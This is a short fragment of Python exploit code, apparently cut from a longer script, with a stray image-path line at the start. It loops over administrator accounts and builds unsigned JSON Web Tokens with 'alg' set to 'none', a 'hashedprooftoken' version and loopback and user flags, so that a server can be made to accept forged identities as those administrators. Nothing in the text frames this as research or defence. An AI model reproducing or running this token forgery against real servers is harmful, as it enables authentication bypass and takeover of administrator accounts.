 for user in admin_users:
payload = {
"aud": self.aud,
"iss": self.client_id,
"nbf": current_time,
"exp": expiration_time,
"ver": "hashedprooftoken",
"nameid": user.get("NameId", ""),
"nii": user.get("NameIdIssuer", ""),
"endpointurl": "qqlAJmTxpB9A67xSyZk+tmrrNmYClY/fqig7ceZNsSM=",
"endpointurlLength": 1,
"isloopback": True,
"isuser": True
}
header = {"alg": "none"}